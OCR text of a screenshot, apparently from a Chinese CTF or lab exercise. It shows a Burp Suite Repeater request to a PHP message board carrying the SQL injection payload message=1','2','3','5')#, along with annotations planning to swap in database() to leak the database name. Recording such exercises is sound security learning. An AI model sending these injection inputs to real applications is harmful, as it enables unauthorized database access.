 3142
0000-
00-00
message=
3143
0000-
00-00
3144 dwvs
0000-
00-00
3145 dwvs
0000-
00-00
3146 dwvs
0000-
00-00
3147 3
0000-
00-00
3148 3
0000-
00-00
1
闭合称字符串，想不到其他方法
在这里，写下你想说的
用户名为3，即自定义的数据
尝试将'3'修改为database()
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.6 - Temporary Project - license
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Chrome/101.0.4951.64 Safari/537.36 Edg/101.0.1210.53
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
-exchange;v=b3;q=0.9
10 Referer: http://47.103.94.191:8004/message.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=4s0hom06cjglakfi64fu9u0h21
14 Connection: close
15
16 message=1','2','3','5')#&submit=submit
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 May 2022 11:49:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 96
9 Connection: close